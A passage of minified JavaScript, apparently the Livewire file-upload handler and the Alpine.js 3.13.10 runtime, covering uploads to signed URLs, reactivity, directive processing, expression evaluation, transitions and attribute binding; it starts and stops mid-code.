ssCallback:o,cancelledCallback:s})}removeUpload(t,r,n){this.removeBag.push(t,{tmpFilename:r,finishCallback:n}),this.component.$wire.call("_removeUpload",t,r)}setUpload(t,r){this.uploadBag.add(t,r),this.uploadBag.get(t).length===1&&this.startUpload(t,r)}handleSignedUrl(t,r){let n=new FormData;Array.from(this.uploadBag.first(t).files).forEach(s=>n.append("files[]",s,s.name));let i={Accept:"application/json"},o=St();o&&(i["X-CSRF-TOKEN"]=o),this.makeRequest(t,n,"post",r,i,s=>s.paths)}handleS3PreSignedUrl(t,r){let n=this.uploadBag.first(t).files[0],i=r.headers;"Host"in i&&delete i.Host;let o=r.url;this.makeRequest(t,n,"put",o,i,s=>[r.path])}makeRequest(t,r,n,i,o,s){let a=new XMLHttpRequest;a.open(n,i),Object.entries(o).forEach(([l,u])=>{a.setRequestHeader(l,u)}),a.upload.addEventListener("progress",l=>{l.detail={},l.detail.progress=Math.round(l.loaded*100/l.total),this.uploadBag.first(t).progressCallback(l)}),a.addEventListener("load",()=>{if((a.status+"")[0]==="2"){let u=s(a.response&&JSON.parse(a.response));this.component.$wire.call("_finishUpload",t,u,this.uploadBag.first(t).multiple);return}let l=null;a.status===422&&(l=a.response),this.component.$wire.call("_uploadErrored",t,l,this.uploadBag.first(t).multiple)}),this.uploadBag.first(t).request=a,a.send(r)}startUpload(t,r){let n=r.files.map(i=>({name:i.name,size:i.size,type:i.type}));this.component.$wire.call("_startUpload",t,n,r.multiple),this.component}markUploadFinished(t,r){this.component;let n=this.uploadBag.shift(t);n.finishCallback(n.multiple?r:r[0]),this.uploadBag.get(t).length>0&&this.startUpload(t,this.uploadBag.last(t))}markUploadErrored(t){this.component,this.uploadBag.shift(t).errorCallback(),this.uploadBag.get(t).length>0&&this.startUpload(t,this.uploadBag.last(t))}cancelUpload(t,r=null){this.component;let n=this.uploadBag.first(t);n&&(n.request.abort(),this.uploadBag.shift(t).cancelledCallback(),r&&r())}},Ze=class{constructor(){this.bag={}}add(t,r){this.bag[t]||(this.bag[t]=[]),this.bag[t].push(r)}push(t,r){this.add(t,r)}first(t){return this.bag[t]?this.bag[t][0]:null}last(t){return this.bag[t].slice(-1)[0]}get(t){return this.bag[t]}shift(t){return this.bag[t].shift()}call(t,...r){(this.listeners[t]||[]).forEach(n=>{n(...r)})}has(t){return Object.keys(this.listeners).includes(t)}};function ui(e,t,r,n=()=>{},i=()=>{},o=()=>{},s=()=>{}){et(e).upload(t,r,n,i,o,s)}function ci(e,t,r,n=()=>{},i=()=>{},o=()=>{},s=()=>{}){et(e).uploadMultiple(t,r,n,i,o,s)}function fi(e,t,r,n=()=>{},i=()=>{}){et(e).removeUpload(t,r,n,i)}function di(e,t,r=()=>{}){et(e).cancelUpload(t,r)}var Cr=!1,Or=!1,Ee=[],Tr=-1;function al(e){ll(e)}function ll(e){Ee.includes(e)||Ee.push(e),ul()}function Oi(e){let t=Ee.indexOf(e);t!==-1&&t>Tr&&Ee.splice(t,1)}function ul(){!Or&&!Cr&&(Cr=!0,queueMicrotask(cl))}function cl(){Cr=!1,Or=!0;for(let e=0;e<Ee.length;e++)Ee[e](),Tr=e;Ee.length=0,Tr=-1,Or=!1}var Be,Te,Ue,Ti,kr=!0;function fl(e){kr=!1,e(),kr=!0}function dl(e){Be=e.reactive,Ue=e.release,Te=t=>e.effect(t,{scheduler:r=>{kr?al(r):r()}}),Ti=e.raw}function pi(e){Te=e}function pl(e){let t=()=>{};return[n=>{let i=Te(n);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach(o=>o())}),e._x_effects.add(i),t=()=>{i!==void 0&&(e._x_effects.delete(i),Ue(i))},i},()=>{t()}]}function ki(e,t){let r=!0,n,i=Te(()=>{let o=e();JSON.stringify(o),r?n=o:queueMicrotask(()=>{t(o,n),n=o}),r=!1});return()=>Ue(i)}var Li=[],Ni=[],Ri=[];function hl(e){Ri.push(e)}function qr(e,t){typeof t=="function"?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,Ni.push(t))}function Pi(e){Li.push(e)}function Ii(e,t,r){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(r)}function Mi(e,t){!e._x_attributeCleanups||Object.entries(e._x_attributeCleanups).forEach(([r,n])=>{(t===void 0||t.includes(r))&&(n.forEach(i=>i()),delete e._x_attributeCleanups[r])})}function ml(e){if(e._x_cleanups)for(;e._x_cleanups.length;)e._x_cleanups.pop()()}var Wr=new MutationObserver(Jr),Kr=!1;function zr(){Wr.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),Kr=!0}function Fi(){gl(),Wr.disconnect(),Kr=!1}var tt=[];function gl(){let e=Wr.takeRecords();tt.push(()=>e.length>0&&Jr(e));let t=tt.length;queueMicrotask(()=>{if(tt.length===t)for(;tt.length>0;)tt.shift()()})}function B(e){if(!Kr)return e();Fi();let t=e();return zr(),t}var Vr=!1,Rt=[];function vl(){Vr=!0}function bl(){Vr=!1,Jr(Rt),Rt=[]}function Jr(e){if(Vr){Rt=Rt.concat(e);return}let t=new Set,r=new Set,n=new Map,i=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&(e[o].type==="childList"&&(e[o].addedNodes.forEach(s=>s.nodeType===1&&t.add(s)),e[o].removedNodes.forEach(s=>s.nodeType===1&&r.add(s))),e[o].type==="attributes")){let s=e[o].target,a=e[o].attributeName,l=e[o].oldValue,u=()=>{n.has(s)||n.set(s,[]),n.get(s).push({name:a,value:s.getAttribute(a)})},d=()=>{i.has(s)||i.set(s,[]),i.get(s).push(a)};s.hasAttribute(a)&&l===null?u():s.hasAttribute(a)?(d(),u()):d()}i.forEach((o,s)=>{Mi(s,o)}),n.forEach((o,s)=>{Li.forEach(a=>a(s,o))});for(let o of r)t.has(o)||Ni.forEach(s=>s(o));t.forEach(o=>{o._x_ignoreSelf=!0,o._x_ignore=!0});for(let o of t)r.has(o)||!o.isConnected||(delete o._x_ignoreSelf,delete o._x_ignore,Ri.forEach(s=>s(o)),o._x_ignore=!0,o._x_ignoreSelf=!0);t.forEach(o=>{delete o._x_ignoreSelf,delete o._x_ignore}),t=null,r=null,n=null,i=null}function $i(e){return ut($e(e))}function lt(e,t,r){return e._x_dataStack=[t,...$e(r||e)],()=>{e._x_dataStack=e._x_dataStack.filter(n=>n!==t)}}function $e(e){return e._x_dataStack?e._x_dataStack:typeof ShadowRoot=="function"&&e instanceof ShadowRoot?$e(e.host):e.parentNode?$e(e.parentNode):[]}function ut(e){return new Proxy({objects:e},wl)}var wl={ownKeys({objects:e}){return Array.from(new Set(e.flatMap(t=>Object.keys(t))))},has({objects:e},t){return t==Symbol.unscopables?!1:e.some(r=>Object.prototype.hasOwnProperty.call(r,t)||Reflect.has(r,t))},get({objects:e},t,r){return t=="toJSON"?yl:Reflect.get(e.find(n=>Reflect.has(n,t))||{},t,r)},set({objects:e},t,r,n){let i=e.find(s=>Object.prototype.hasOwnProperty.call(s,t))||e[e.length-1],o=Object.getOwnPropertyDescriptor(i,t);return o?.set&&o?.get?Reflect.set(i,t,r,n):Reflect.set(i,t,r)}};function yl(){return Reflect.ownKeys(this).reduce((t,r)=>(t[r]=Reflect.get(this,r),t),{})}function Di(e){let t=n=>typeof n=="object"&&!Array.isArray(n)&&n!==null,r=(n,i="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach(([o,{value:s,enumerable:a}])=>{if(a===!1||s===void 0||typeof s=="object"&&s!==null&&s.__v_skip)return;let l=i===""?o:`${i}.${o}`;typeof s=="object"&&s!==null&&s._x_interceptor?n[o]=s.initialize(e,l,o):t(s)&&s!==n&&!(s instanceof Element)&&r(s,l)})};return r(e)}function Bi(e,t=()=>{}){let r={initialValue:void 0,_x_interceptor:!0,initialize(n,i,o){return e(this.initialValue,()=>xl(n,i),s=>Lr(n,i,s),i,o)}};return t(r),n=>{if(typeof n=="object"&&n!==null&&n._x_interceptor){let i=r.initialize.bind(r);r.initialize=(o,s,a)=>{let l=n.initialize(o,s,a);return r.initialValue=l,i(o,s,a)}}else r.initialValue=n;return r}}function xl(e,t){return t.split(".").reduce((r,n)=>r[n],e)}function Lr(e,t,r){if(typeof t=="string"&&(t=t.split(".")),t.length===1)e[t[0]]=r;else{if(t.length===0)throw error;return e[t[0]]||(e[t[0]]={}),Lr(e[t[0]],t.slice(1),r)}}var Ui={};function Z(e,t){Ui[e]=t}function Nr(e,t){return Object.entries(Ui).forEach(([r,n])=>{let i=null;function o(){if(i)return i;{let[s,a]=zi(t);return i={interceptor:Bi,...s},qr(t,a),i}}Object.defineProperty(e,`$${r}`,{get(){return n(t,o())},enumerable:!1})}),e}function _l(e,t,r,...n){try{return r(...n)}catch(i){at(i,e,t)}}function at(e,t,r=void 0){e=Object.assign(e??{message:"No error message given."},{el:t,expression:r}),console.warn(`Alpine Expression Error: ${e.message}

${r?'Expression: "'+r+`"

`:""}`,t),setTimeout(()=>{throw e},0)}var Lt=!0;function ji(e){let t=Lt;Lt=!1;let r=e();return Lt=t,r}function Ae(e,t,r={}){let n;return j(e,t)(i=>n=i,r),n}function j(...e){return Hi(...e)}var Hi=qi;function Sl(e){Hi=e}function qi(e,t){let r={};Nr(r,e);let n=[r,...$e(e)],i=typeof t=="function"?El(n,t):Cl(n,t,e);return _l.bind(null,e,t,i)}function El(e,t){return(r=()=>{},{scope:n={},params:i=[]}={})=>{let o=t.apply(ut([n,...e]),i);Pt(r,o)}}var xr={};function Al(e,t){if(xr[e])return xr[e];let r=Object.getPrototypeOf(async function(){}).constructor,n=/^[\n\s]*if.*\(.*\)/.test(e.trim())||/^(let|const)\s/.test(e.trim())?`(async()=>{ ${e} })()`:e,o=(()=>{try{let s=new r(["__self","scope"],`with (scope) { __self.result = ${n} }; __self.finished = true; return __self.result;`);return Object.defineProperty(s,"name",{value:`[Alpine] ${e}`}),s}catch(s){return at(s,t,e),Promise.resolve()}})();return xr[e]=o,o}function Cl(e,t,r){let n=Al(t,r);return(i=()=>{},{scope:o={},params:s=[]}={})=>{n.result=void 0,n.finished=!1;let a=ut([o,...e]);if(typeof n=="function"){let l=n(n,a).catch(u=>at(u,r,t));n.finished?(Pt(i,n.result,a,s,r),n.result=void 0):l.then(u=>{Pt(i,u,a,s,r)}).catch(u=>at(u,r,t)).finally(()=>n.result=void 0)}}}function Pt(e,t,r,n,i){if(Lt&&typeof t=="function"){let o=t.apply(r,n);o instanceof Promise?o.then(s=>Pt(e,s,r,n)).catch(s=>at(s,i,t)):e(o)}else typeof t=="object"&&t instanceof Promise?t.then(o=>e(o)):e(t)}var Gr="x-";function je(e=""){return Gr+e}function Ol(e){Gr=e}var It={};function F(e,t){return It[e]=t,{before(r){if(!It[r]){console.warn(String.raw`Cannot find directive \`${r}\`. \`${e}\` will use the default order of execution`);return}let n=Se.indexOf(r);Se.splice(n>=0?n:Se.indexOf("DEFAULT"),0,e)}}}function Tl(e){return Object.keys(It).includes(e)}function Xr(e,t,r){if(t=Array.from(t),e._x_virtualDirectives){let o=Object.entries(e._x_virtualDirectives).map(([a,l])=>({name:a,value:l})),s=Wi(o);o=o.map(a=>s.find(l=>l.name===a.name)?{name:`x-bind:${a.name}`,value:`"${a.value}"`}:a),t=t.concat(o)}let n={};return t.map(Gi((o,s)=>n[o]=s)).filter(Yi).map(Nl(n,r)).sort(Rl).map(o=>Ll(e,o))}function Wi(e){return Array.from(e).map(Gi()).filter(t=>!Yi(t))}var Rr=!1,it=new Map,Ki=Symbol();function kl(e){Rr=!0;let t=Symbol();Ki=t,it.set(t,[]);let r=()=>{for(;it.get(t).length;)it.get(t).shift()();it.delete(t)},n=()=>{Rr=!1,r()};e(r),n()}function zi(e){let t=[],r=a=>t.push(a),[n,i]=pl(e);return t.push(i),[{Alpine:ft,effect:n,cleanup:r,evaluateLater:j.bind(j,e),evaluate:Ae.bind(Ae,e)},()=>t.forEach(a=>a())]}function Ll(e,t){let r=()=>{},n=It[t.type]||r,[i,o]=zi(e);Ii(e,t.original,o);let s=()=>{e._x_ignore||e._x_ignoreSelf||(n.inline&&n.inline(e,t,i),n=n.bind(n,e,t,i),Rr?it.get(Ki).push(n):n())};return s.runCleanups=o,s}var Vi=(e,t)=>({name:r,value:n})=>(r.startsWith(e)&&(r=r.replace(e,t)),{name:r,value:n}),Ji=e=>e;function Gi(e=()=>{}){return({name:t,value:r})=>{let{name:n,value:i}=Xi.reduce((o,s)=>s(o),{name:t,value:r});return n!==t&&e(n,t),{name:n,value:i}}}var Xi=[];function Yr(e){Xi.push(e)}function Yi({name:e}){return Qi().test(e)}var Qi=()=>new RegExp(`^${Gr}([^:^.]+)\\b`);function Nl(e,t){return({name:r,value:n})=>{let i=r.match(Qi()),o=r.match(/:([a-zA-Z0-9\-_:]+)/),s=r.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=t||e[r]||r;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:s.map(l=>l.replace(".","")),expression:n,original:a}}}var Pr="DEFAULT",Se=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",Pr,"teleport"];function Rl(e,t){let r=Se.indexOf(e.type)===-1?Pr:e.type,n=Se.indexOf(t.type)===-1?Pr:t.type;return Se.indexOf(r)-Se.indexOf(n)}function ot(e,t,r={}){e.dispatchEvent(new CustomEvent(t,{detail:r,bubbles:!0,composed:!0,cancelable:!0}))}function de(e,t){if(typeof ShadowRoot=="function"&&e instanceof ShadowRoot){Array.from(e.children).forEach(i=>de(i,t));return}let r=!1;if(t(e,()=>r=!0),r)return;let n=e.firstElementChild;for(;n;)de(n,t,!1),n=n.nextElementSibling}function V(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var hi=!1;function Pl(){hi&&V("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),hi=!0,document.body||V("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),ot(document,"alpine:init"),ot(document,"alpine:initializing"),zr(),hl(t=>ie(t,de)),qr(t=>oo(t)),Pi((t,r)=>{Xr(t,r).forEach(n=>n())});let e=t=>!Ft(t.parentElement,!0);Array.from(document.querySelectorAll(to().join(","))).filter(e).forEach(t=>{ie(t)}),ot(document,"alpine:initialized"),setTimeout(()=>{Fl()})}var Qr=[],Zi=[];function eo(){return Qr.map(e=>e())}function to(){return Qr.concat(Zi).map(e=>e())}function ro(e){Qr.push(e)}function no(e){Zi.push(e)}function Ft(e,t=!1){return ct(e,r=>{if((t?to():eo()).some(i=>r.matches(i)))return!0})}function ct(e,t){if(!!e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),!!e.parentElement)return ct(e.parentElement,t)}}function Il(e){return eo().some(t=>e.matches(t))}var io=[];function Ml(e){io.push(e)}function ie(e,t=de,r=()=>{}){kl(()=>{t(e,(n,i)=>{r(n,i),io.forEach(o=>o(n,i)),Xr(n,n.attributes).forEach(o=>o()),n._x_ignore&&i()})})}function oo(e,t=de){t(e,r=>{Mi(r),ml(r)})}function Fl(){[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach(([t,r,n])=>{Tl(r)||n.some(i=>{if(document.querySelector(i))return V(`found "${i}", but missing ${t} plugin`),!0})})}var Ir=[],Zr=!1;function en(e=()=>{}){return queueMicrotask(()=>{Zr||setTimeout(()=>{Mr()})}),new Promise(t=>{Ir.push(()=>{e(),t()})})}function Mr(){for(Zr=!1;Ir.length;)Ir.shift()()}function $l(){Zr=!0}function tn(e,t){return Array.isArray(t)?mi(e,t.join(" ")):typeof t=="object"&&t!==null?Dl(e,t):typeof t=="function"?tn(e,t()):mi(e,t)}function mi(e,t){let r=o=>o.split(" ").filter(Boolean),n=o=>o.split(" ").filter(s=>!e.classList.contains(s)).filter(Boolean),i=o=>(e.classList.add(...o),()=>{e.classList.remove(...o)});return t=t===!0?t="":t||"",i(n(t))}function Dl(e,t){let r=a=>a.split(" ").filter(Boolean),n=Object.entries(t).flatMap(([a,l])=>l?r(a):!1).filter(Boolean),i=Object.entries(t).flatMap(([a,l])=>l?!1:r(a)).filter(Boolean),o=[],s=[];return i.forEach(a=>{e.classList.contains(a)&&(e.classList.remove(a),s.push(a))}),n.forEach(a=>{e.classList.contains(a)||(e.classList.add(a),o.push(a))}),()=>{s.forEach(a=>e.classList.add(a)),o.forEach(a=>e.classList.remove(a))}}function $t(e,t){return typeof t=="object"&&t!==null?Bl(e,t):Ul(e,t)}function Bl(e,t){let r={};return Object.entries(t).forEach(([n,i])=>{r[n]=e.style[n],n.startsWith("--")||(n=jl(n)),e.style.setProperty(n,i)}),setTimeout(()=>{e.style.length===0&&e.removeAttribute("style")}),()=>{$t(e,r)}}function Ul(e,t){let r=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",r||"")}}function jl(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function Fr(e,t=()=>{}){let r=!1;return function(){r?t.apply(this,arguments):(r=!0,e.apply(this,arguments))}}F("transition",(e,{value:t,modifiers:r,expression:n},{evaluate:i})=>{typeof n=="function"&&(n=i(n)),n!==!1&&(!n||typeof n=="boolean"?ql(e,r,t):Hl(e,n,t))});function Hl(e,t,r){so(e,tn,""),{enter:i=>{e._x_transition.enter.during=i},"enter-start":i=>{e._x_transition.enter.start=i},"enter-end":i=>{e._x_transition.enter.end=i},leave:i=>{e._x_transition.leave.during=i},"leave-start":i=>{e._x_transition.leave.start=i},"leave-end":i=>{e._x_transition.leave.end=i}}[r](t)}function ql(e,t,r){so(e,$t);let n=!t.includes("in")&&!t.includes("out")&&!r,i=n||t.includes("in")||["enter"].includes(r),o=n||t.includes("out")||["leave"].includes(r);t.includes("in")&&!n&&(t=t.filter((x,b)=>b<t.indexOf("out"))),t.includes("out")&&!n&&(t=t.filter((x,b)=>b>t.indexOf("out")));let s=!t.includes("opacity")&&!t.includes("scale"),a=s||t.includes("opacity"),l=s||t.includes("scale"),u=a?0:1,d=l?rt(t,"scale",95)/100:1,p=rt(t,"delay",0)/1e3,c=rt(t,"origin","center"),f="opacity, transform",m=rt(t,"duration",150)/1e3,v=rt(t,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(e._x_transition.enter.during={transformOrigin:c,transitionDelay:`${p}s`,transitionProperty:f,transitionDuration:`${m}s`,transitionTimingFunction:g},e._x_transition.enter.start={opacity:u,transform:`scale(${d})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"}),o&&(e._x_transition.leave.during={transformOrigin:c,transitionDelay:`${p}s`,transitionProperty:f,transitionDuration:`${v}s`,transitionTimingFunction:g},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:u,transform:`scale(${d})`})}function so(e,t,r={}){e._x_transition||(e._x_transition={enter:{during:r,start:r,end:r},leave:{during:r,start:r,end:r},in(n=()=>{},i=()=>{}){$r(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,i)},out(n=()=>{},i=()=>{}){$r(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,i)}})}window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,r,n){let i=document.visibilityState==="visible"?requestAnimationFrame:setTimeout,o=()=>i(r);if(t){e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(r):o():e._x_transition?e._x_transition.in(r):o();return}e._x_hidePromise=e._x_transition?new Promise((s,a)=>{e._x_transition.out(()=>{},()=>s(n)),e._x_transitioning&&e._x_transitioning.beforeCancel(()=>a({isFromCancelledTransition:!0}))}):Promise.resolve(n),queueMicrotask(()=>{let s=ao(e);s?(s._x_hideChildren||(s._x_hideChildren=[]),s._x_hideChildren.push(e)):i(()=>{let a=l=>{let u=Promise.all([l._x_hidePromise,...(l._x_hideChildren||[]).map(a)]).then(([d])=>d());return delete l._x_hidePromise,delete l._x_hideChildren,u};a(e).catch(l=>{if(!l.isFromCancelledTransition)throw l})})})};function ao(e){let t=e.parentNode;if(!!t)return t._x_hidePromise?t:ao(t)}function $r(e,t,{during:r,start:n,end:i}={},o=()=>{},s=()=>{}){if(e._x_transitioning&&e._x_transitioning.cancel(),Object.keys(r).length===0&&Object.keys(n).length===0&&Object.keys(i).length===0){o(),s();return}let a,l,u;Wl(e,{start(){a=t(e,n)},during(){l=t(e,r)},before:o,end(){a(),u=t(e,i)},after:s,cleanup(){l(),u()}})}function Wl(e,t){let r,n,i,o=Fr(()=>{B(()=>{r=!0,n||t.before(),i||(t.end(),Mr()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning})});e._x_transitioning={beforeCancels:[],beforeCancel(s){this.beforeCancels.push(s)},cancel:Fr(function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()}),finish:o},B(()=>{t.start(),t.during()}),$l(),requestAnimationFrame(()=>{if(r)return;let s=Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3,a=Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""))*1e3;s===0&&(s=Number(getComputedStyle(e).animationDuration.replace("s",""))*1e3),B(()=>{t.before()}),n=!0,requestAnimationFrame(()=>{r||(B(()=>{t.end()}),Mr(),setTimeout(e._x_transitioning.finish,s+a),i=!0)})})}function rt(e,t,r){if(e.indexOf(t)===-1)return r;let n=e[e.indexOf(t)+1];if(!n||t==="scale"&&isNaN(n))return r;if(t==="duration"||t==="delay"){let i=n.match(/([0-9]+)ms/);if(i)return i[1]}return t==="origin"&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[n,e[e.indexOf(t)+2]].join(" "):n}var pe=!1;function me(e,t=()=>{}){return(...r)=>pe?t(...r):e(...r)}function Kl(e){return(...t)=>pe&&e(...t)}var lo=[];function Dt(e){lo.push(e)}function zl(e,t){lo.forEach(r=>r(e,t)),pe=!0,uo(()=>{ie(t,(r,n)=>{n(r,()=>{})})}),pe=!1}var Dr=!1;function Vl(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),pe=!0,Dr=!0,uo(()=>{Jl(t)}),pe=!1,Dr=!1}function Jl(e){let t=!1;ie(e,(n,i)=>{de(n,(o,s)=>{if(t&&Il(o))return s();t=!0,i(o,s)})})}function uo(e){let t=Te;pi((r,n)=>{let i=t(r);return Ue(i),()=>{}}),e(),pi(t)}function co(e,t,r,n=[]){switch(e._x_bindings||(e._x_bindings=Be({})),e._x_bindings[t]=r,t=n.includes("camel")?ru(t):t,t){case"value":Gl(e,r);break;case"style":Yl(e,r);break;case"class":Xl(e,r);break;case"selected":case"checked":Ql(e,t,r);break;default:fo(e,t,r);break}}function Gl(e,t){if(e.type==="radio")e.attributes.value===void 0&&(e.value=t),window.fromModel&&(typeof t=="boolean"?e.checked=Nt(e.value)===t:e.checked=gi(e.value,t));else if(e.type==="checkbox")Number.isInteger(t)?e.value=t:!Array.isArray(t)&&typeof t!="boolean"&&![null,void 0].includes(t)?e.value=String(t):Array.isArray(t)?e.checked=t.some(r=>gi(r,e.value)):e.checked=!!t;else if(e.tagName==="SELECT")tu(e,t);else{if(e.value===t)return;e.value=t===void 0?"":t}}function Xl(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedClasses=tn(e,t)}function Yl(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles(),e._x_undoAddedStyles=$t(e,t)}function Ql(e,t,r){fo(e,t,r),eu(e,t,r)}function fo(e,t,r){[null,void 0,!1].includes(r)&&nu(t)?e.removeAttribute(t):(po(t)&&(r=t),Zl(e,t,r))}function Zl(e,t,r){e.getAttribute(t)!=r&&e.setAttribute(t,r)}function eu(e,t,r){e[t]!==r&&(e[t]=r)}function tu(e,t){let r=[].concat(t).map(n=>n+"");Array.from(e.options).forEach(n=>{n.selected=r.includes(n.value)})}function ru(e){return e.toLowerCase().replace(/-(\w)/g,(t,r)=>r.toUpperCase())}function gi(e,t){return e==t}function Nt(e){return[1,"1","true","on","yes",!0].includes(e)?!0:[0,"0","false","off","no",!1].includes(e)?!1:e?Boolean(e):null}function po(e){return["disabled","checked","required","readonly","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(e)}function nu(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}function iu(e,t,r){return e._x_bindings&&e._x_bindings[t]!==void 0?e._x_bindings[t]:ho(e,t,r)}function ou(e,t,r,n=!0){if(e._x_bindings&&e._x_bindings[t]!==void 0)return e._x_bindings[t];if(e._x_inlineBindings&&e._x_inlineBindings[t]!==void 0){let i=e._x_inlineBindings[t];return i.extract=n,ji(()=>Ae(e,i.expression))}return ho(e,t,r)}function ho(e,t,r){let n=e.getAttribute(t);return n===null?typeof r=="function"?r():r:n===""?!0:po(t)?!![t,"true"].includes(n):n}function mo(e,t){var r;return function(){var n=this,i=arguments,o=function(){r=null,e.apply(n,i)};clearTimeout(r),r=setTimeout(o,t)}}function go(e,t){let r;return function(){let n=this,i=arguments;r||(e.apply(n,i),r=!0,setTimeout(()=>r=!1,t))}}function vo({get:e,set:t},{get:r,set:n}){let i=!0,o,s,a=Te(()=>{let l=e(),u=r();if(i)n(_r(l)),i=!1;else{let d=JSON.stringify(l),p=JSON.stringify(u);d!==o?n(_r(l)):d!==p&&t(_r(u))}o=JSON.stringify(e()),s=JSON.stringify(r())});return()=>{Ue(a)}}function _r(e){return typeof e=="object"?JSON.parse(JSON.stringify(e)):e}function su(e){(Array.isArray(e)?e:[e]).forEach(r=>r(ft))}var _e={},vi=!1;function au(e,t){if(vi||(_e=Be(_e),vi=!0),t===void 0)return _e[e];_e[e]=t,typeof t=="object"&&t!==null&&t.hasOwnProperty("init")&&typeof t.init=="function"&&_e[e].init(),Di(_e[e])}function lu(){return _e}var bo={};function uu(e,t){let r=typeof t!="function"?()=>t:t;return e instanceof Element?wo(e,r()):(bo[e]=r,()=>{})}function cu(e){return Object.entries(bo).forEach(([t,r])=>{Object.defineProperty(e,t,{get(){return(...n)=>r(...n)}})}),e}function wo(e,t,r){let n=[];for(;n.length;)n.pop()();let i=Object.entries(t).map(([s,a])=>({name:s,value:a})),o=Wi(i);return i=i.map(s=>o.find(a=>a.name===s.name)?{name:`x-bind:${s.name}`,value:`"${s.value}"`}:s),Xr(e,i,r).map(s=>{n.push(s.runCleanups),s()}),()=>{for(;n.length;)n.pop()()}}var yo={};function fu(e,t){yo[e]=t}function du(e,t){return Object.entries(yo).forEach(([r,n])=>{Object.defineProperty(e,r,{get(){return(...i)=>n.bind(t)(...i)},enumerable:!1})}),e}var pu={get reactive(){return Be},get release(){return Ue},get effect(){return Te},get raw(){return Ti},version:"3.13.10",flushAndStopDeferringMutations:bl,dontAutoEvaluateFunctions:ji,disableEffectScheduling:fl,startObservingMutations:zr,stopObservingMutations:Fi,setReactivityEngine:dl,onAttributeRemoved:Ii,onAttributesAdded:Pi,closestDataStack:$e,skipDuringClone:me,onlyDuringClone:Kl,addRootSelector:ro,addInitSelector:no,interceptClone:Dt,addScopeToNode:lt,deferMutations:vl,mapAttributes:Yr,evaluateLater:j,interceptInit:Ml,setEvaluator:Sl,mergeProxies:ut,extractProp:ou,findClosest:ct,onElRemoved:qr,closestRoot:Ft,destroyTree:oo,interceptor:Bi,transition:$r,setStyles:$t,mutateDom:B,directive:F,entangle:vo,throttle:go,debounce:mo,evaluate:Ae,initTree:ie,nextTick:en,prefixed:je,prefix:Ol,plugin:su,magic:Z,store:au,start:Pl,clone:Vl,cloneNode:zl,bound:iu,$data:$i,watch:ki,walk:de,data:fu,bind:uu},ft=pu;function xo(e,t){let r=Object.create(null),n=e.split(",");for(let i=0;i<n.length;i++)r[n[i]]=!0;return t?i=>!!r[i.toLowerCase()]:i=>!!r[i]}var hu="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ud=xo(hu+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected"),mu=Object.freeze({}),jd=Object.freeze([]),gu=Object.prototype.hasOwnProperty,Bt=(e,t)=>gu.call(e,t),Ce=Array.isArray,st=e=>_o(e)==="[object Map]",vu=e=>typeof e=="string",rn=e=>typeof e=="symbol",Ut=e=>e!==null&&typeof e=="object",bu=Object.prototype.toString,_o=e=>bu.call(e),So=e=>_o(e).slice(8,-1),nn=e=>vu(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,jt=e=>{let t=Object.create(null);return r=>t[r]||(t[r]=e(r))},wu=/-(\w)/g,Hd=jt(e=>e.replace(wu,(t,r)=>r?r.toUpperCase():"")),yu=/\B([A-Z])/g,qd=jt(e=>e.replace(yu,"-$1").toLowerCase()),Eo=jt(e=>e.charAt(0).toUpperCase()+e.slice(1)),Wd=jt(e=>e?`on${Eo(e)}`:""),Ao=(e,t)=>e!==t&&(e===e||t===t),Br=new WeakMap,nt=[],ee,Oe=Symbol("iterate"),Ur=Symbol("Map key iterate");function xu(e){return e&&e._isEffect===!0}function _u(e,t=mu){xu(e)&&(e=e.raw);let r=Au(e,t);return t.lazy||r(),r}function Su(e){e.active&&(Co(e),e.options.onStop&&e.options.onStop(),e.active=!1)}var Eu=0;function Au(e,t){let r=function(){if(!r.active)return e();if(!nt.includes(r)){Co(r);try{return 